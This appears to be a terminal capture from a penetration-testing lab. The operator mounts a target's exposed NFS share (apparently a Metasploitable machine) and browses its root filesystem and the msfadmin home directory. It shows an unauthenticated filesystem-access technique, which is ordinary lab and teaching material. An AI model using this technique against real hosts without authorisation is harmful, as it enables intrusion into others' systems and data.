 ┌──(vzsecure㉿tokyo)-[~]
└─$ mkdir exploit
┌──(vzsecure㉿tokyo)-[~]
└─$ sudo mount -t nfs 192.168.31.113: exploit
Created symlink /run/systemd/system/remote-fs.target.wants/rpc-statd.service → /lib/systemd/system/rpc-statd.service.
┌──(vzsecure㉿tokyo)-[~]
└─$ cd exploit
┌──(vzsecure㉿tokyo)-[~/exploit]
└─$ ls
bin boot cdrom dev etc home initrd initrd.img lib lost+found media mnt nohup.out opt proc root sbin srv sys tmp usr var vmlinuz
┌──(vzsecure㉿tokyo)-[~/exploit]
└─$ cd home/msfadmin
┌──(vzsecure㉿tokyo)-[~/exploit/home/msfadmin]
└─$ ls
vulnerable
┌──(vzsecure㉿tokyo)-[~/exploit/home/msfadmin]
└─$